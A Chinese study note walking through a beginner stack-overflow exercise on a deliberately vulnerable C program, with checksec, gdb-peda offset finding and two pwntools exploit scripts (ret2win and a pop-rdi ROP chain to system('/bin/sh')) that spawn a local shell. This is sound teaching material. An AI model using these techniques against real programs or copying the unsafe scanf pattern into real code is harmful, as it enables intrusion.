学习笔记一道入门级别的栈溢出pwn题环境搭建
#include<stdio.h>
#include<stdlib.h>
int main()
{
char buf[80];
printf("input your key:\n");
scanf("%s",buf);
printf("%s",buf);
return 0;
}
void shell()
{
system("/bin/sh");
}
iantbranch@ubuntu:~/Desktop/xuexipwn1$ gcc -fno-stack-protector pwn1.c -o pwn1giantbranch@ubuntu:~/Desktop/xuexipwn1$ ls
pwn1 pwn1.c
giantbranch@ubuntu:~/Desktop/xuexipwn1$ ./pwn1
input your key:
kkkkk
kkkkkgiantbranch@ubuntu:~/Desktop/xuexipwn1$ file pwn1
pwn1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=99f467bb7c85c78e281fca2655f3857062ca3091, not stripped
giantbranch@ubuntu:~/Desktop/xuexipwn1$ checksec pwn1
[*] '/home/giantbranch/Desktop/xuexipwn1/pwn1'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
giantbranch@ubuntu:~/Desktop/xuexipwn1$ strings pwn1|grep sh
/bin/sh
shell
.shstrtab
.gnu.hash
giantbranch@ubuntu:~/Desktop/xuexipwn1$ objdump -d pwn1|grep system
00000000004004e0 <system@plt>:
400674: e8 67 fe ff ff callq 4004e0 <system@plt>
giantbranch@ubuntu:~/Desktop/xuexipwn1$ gdb pwn1
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 175 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from pwn1...(no debugging symbols found)...done.
gdb-peda$ patt
patta pattern pattern_env pattern_search
pattc pattern_arg pattern_offset patto
patte pattern_create pattern_patch patts
gdb-peda$ patt
patta pattern pattern_env pattern_search
pattc pattern_arg pattern_offset patto
patte pattern_create pattern_patch patts
gdb-peda$ patt
patta pattern pattern_env pattern_search
pattc pattern_arg pattern_offset patto
patte pattern_create pattern_patch patts
gdb-peda$ pattern_create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
gdb-peda$ r
Starting program: /home/giantbranch/Desktop/xuexipwn1/pwn1
input your key:
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7fffff37
RDX: 0x7ffff7dd3780 --> 0x0
RSI: 0x0
RDI: 0x7ffff7dd2620 --> 0xfbad2a84
RBP: 0x3541416641414a41 ('AJAAfAA5')
RSP: 0x7fffffffde38 ("AAKAAgAA6AALAAh"...)
RIP: 0x40066a (<main+68>: ret)
R8 : 0x0
R9 : 0xc8
R10: 0xc8
R11: 0x7fffffffdde0 ("AAA%AAsAABAA$AA"...)
R12: 0x400530 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdf10 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40065f <main+57>: call 0x4004f0 <printf@plt>
0x400664 <main+62>: mov eax,0x0
0x400669 <main+67>: leave
=> 0x40066a <main+68>: ret
0x40066b <shell>: push rbp
0x40066c <shell+1>: mov rbp,rsp
0x40066f <shell+4>: mov edi,0x400717
0x400674 <shell+9>: call 0x4004e0 <system@plt>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffde38 ("AAKAAgAA6AALAAh"...)
0008| 0x7fffffffde40 ("6AALAAhAA7AAMAA"...)
0016| 0x7fffffffde48 ("A7AAMAAiAA8AANA"...)
0024| 0x7fffffffde50 ("AA8AANAAjAA9AAO"...)
0032| 0x7fffffffde58 ("jAA9AAOAAkAAPAA"...)
0040| 0x7fffffffde60 ("AkAAPAAlAAQAAmA"...)
0048| 0x7fffffffde68 ("AAQAAmAARAAoAAS"...)
0056| 0x7fffffffde70 ("RAAoAASAApAATAA"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000000000040066a in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS ]──────────────────────────────────
RAX 0x0
RBX 0x0
RCX 0x7fffff37
RDX 0x7ffff7dd3780 (_IO_stdfile_1_lock) ◂— 0x0
RDI 0x7ffff7dd2620 (_IO_2_1_stdout_) ◂— 0xfbad2a84
RSI 0x0
R8 0x0
R9 0xc8
R10 0xc8
R11 0x7fffffffdde0 ◂— 0x4173414125414141 ('AAA%AAsA')
R12 0x400530 (_start) ◂— xor ebp, ebp
R13 0x7fffffffdf10 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x3541416641414a41 ('AJAAfAA5')
RSP 0x7fffffffde38 ◂— 0x41416741414b4141 ('AAKAAgAA')
RIP 0x40066a (main+68) ◂— ret
───────────────────────────────────[ DISASM ]───────────────────────────────────
► 0x40066a <main+68> ret <0x41416741414b4141>
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ rsp 0x7fffffffde38 ◂— 0x41416741414b4141 ('AAKAAgAA')
01:0008│ 0x7fffffffde40 ◂— 0x416841414c414136 ('6AALAAhA')
02:0010│ 0x7fffffffde48 ◂— 0x6941414d41413741 ('A7AAMAAi')
03:0018│ 0x7fffffffde50 ◂— 0x41414e4141384141 ('AA8AANAA')
04:0020│ 0x7fffffffde58 ◂— 0x414f41413941416a ('jAA9AAOA')
05:0028│ 0x7fffffffde60 ◂— 0x6c41415041416b41 ('AkAAPAAl')
06:0030│ 0x7fffffffde68 ◂— 0x41416d4141514141 ('AAQAAmAA')
07:0038│ 0x7fffffffde70 ◂— 0x415341416f414152 ('RAAoAASA')
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 40066a main+68
f 1 41416741414b4141
f 2 416841414c414136
f 3 6941414d41413741
f 4 41414e4141384141
f 5 414f41413941416a
f 6 6c41415041416b41
f 7 41416d4141514141
f 8 415341416f414152
f 9 7141415441417041
f 10 4141724141554141
Program received signal SIGSEGV (fault address 0x0)
gdb-peda$ x/gx $rsp
0x7fffffffde38: 0x41416741414b4141
gdb-peda$ pattern_offset 41416741414b4141
41416741414b4141 not found in pattern buffer
gdb-peda$ pattern offset $rsp
140737488346680 not found in pattern buffer
gdb-peda$ pattern offset $rbp
3837420264933640769 found at offset: 80
gdb-peda$ +8
Undefined command: "+8". Try "help".
gdb-peda$ pattern offset AAKAAgAA
AAKAAgAA found at offset: 88

gdb-peda$ objdump -d pwn1|grep shell
Undefined command: "objdump". Try "help".
gdb-peda$
from pwn import *
p=process("pwn1")
pad = 88
shell_addr=0x040066b
payload=b'A'*pad+p64(shell_addr)
p.send(payload)
p.interactive()
giantbranch@ubuntu:~/Desktop/xuexipwn1$ objdump -d pwn1|grep shell
000000000040066b <shell>:
giantbranch@ubuntu:~/Desktop/xuexipwn1$ vim poc1.py
giantbranch@ubuntu:~/Desktop/xuexipwn1$ cat poc1.py
from pwn import *
p=process("pwn1")
pad = 88
shell_addr=0x040066b
payload=b'A'*pad+p64(shell_addr)
p.send(payload)
p.interactive()
giantbranch@ubuntu:~/Desktop/xuexipwn1$ python2 poc1.py
[!] Could not find executable 'pwn1' in $PATH, using './pwn1' instead
[+] Starting local process './pwn1': pid 5897
[*] Switching to interactive mode
input your key:
$ id
$ id
uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)
$ id
uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)
$
giantbranch@ubuntu:~/Desktop/xuexipwn1$ ROPgadget --binary pwn1 --only “pop|ret”|grep rdi
0x00000000004006e3 : pop rdi ; ret
giantbranch@ubuntu:~/Desktop/xuexipwn1$ python2 poc2.py
[!] Could not find executable 'pwn1' in $PATH, using './pwn1' instead
[+] Starting local process './pwn1': pid 5933
[*] '/home/giantbranch/Desktop/xuexipwn1/pwn1'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
input your key:
$ id
$ id
uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)
$ id
uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)
$
[*] Interrupted
[*] Stopped process './pwn1' (pid 5933)
giantbranch@ubuntu:~/Desktop/xuexipwn1$ cat poc2.py
from pwn import *
p = process("pwn1")
e = ELF("pwn1")
pad = 88
pop_rdi_addr = 0x00000000004006e3
system_addr = e.symbols['system']
binsh_addr = e.search('/bin/sh').next()
payload = b'a'*pad + p64(pop_rdi_addr) + p64(binsh_addr) + p64(system_addr)
p.send(payload)
p.interactive()
giantbranch@ubuntu:~/Desktop/xuexipwn1$
参考:http://cn-sec.com/archives/632579.html


























 3008
3008











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








